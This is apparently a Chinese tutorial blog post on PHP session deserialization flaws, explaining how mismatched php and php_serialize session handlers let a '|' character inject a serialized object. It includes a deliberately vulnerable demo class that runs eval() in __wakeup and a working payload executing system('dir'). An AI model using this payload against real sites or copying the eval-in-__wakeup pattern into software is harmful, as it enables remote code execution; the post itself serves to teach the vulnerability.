PHP session反序列化漏洞深入探究

目錄

- PHP session

- php三種序列化處理器

PHP session

php session 反序列化漏洞存在的原因:當序列化session和讀取反序列化字符時采用的序列化選擇器不一樣時,處理的方法不一樣。

php三種序列化處理器

序列化處理器

php (php默認中使用的序列化) 存儲格式為:鍵名 + 豎線 + 經過serialize()函數反序列化處理的值php_binary 存儲格式:鍵名的長度對應的ASCII字符 + 鍵名 + 經過serialize()函數反序列化處理的值

php_serialize 在php版本>5.5.4中可以選擇使用 存儲格式:經過serialize()函數反序列處理的數組

通過php.ini 可以設置保存路徑配置 php session 參數是 session.save_path=“保存路徑”

php 中配置session序列化處理器通過ini_set()方法進行選擇 :ini_set(‘session.serialize_handler’, ‘處理器’);

生成session php_serialize序列化處理器





demo2.php<?phpini_set("session.serialize_handler", "php_serialize");session_start();//創建一個session 會話(當客戶端第一次訪問時會生成一個隨機的session文件在指定保存目錄中)$_SESSION["session"] = $_GET["k"];var_dump($_SESSION);訪問該頁面



查看session 文件保存路徑,生成了一個sess_一串隨機字符的文件,打開文件查看,從get提交的值以序列化的格式存儲到該文件。

在讀取session時使用不一樣的序列化處理器,使用php_serialize 序列化處理會把 符號 “|“作為一個正常的字符處理。而php序列化處理器會把”|” 當成分割符處理。





ctf.php<?phpini_set("session.serialize_handler", "php");session_start();class test{ public $name; function __wakeup(){eval($this->name); }}構造成反序列化payload為:k=|O:4:“test”:1:{s:4:“name”;s:17:“system(‘dir’);”;}

訪問demo2.php

查看sess文件內容:| 分割符被傳遞了進去

再訪問ctf.php,觸發了__wakeup函數從而執行了eval代碼執行命令,由于使用不同的序列化處理器來處理session文件,序列化對特殊符號的處理方法不一樣,從而導致產生了漏洞

到此這篇關于PHP session反序列化漏洞深入探究的文章就介紹到這了,更多相關PHP session反序列化內容請搜索以前的文章或繼續瀏覽下面的相關文章希望大家以后多多支持!

相關文章:

網公網安備

網公網安備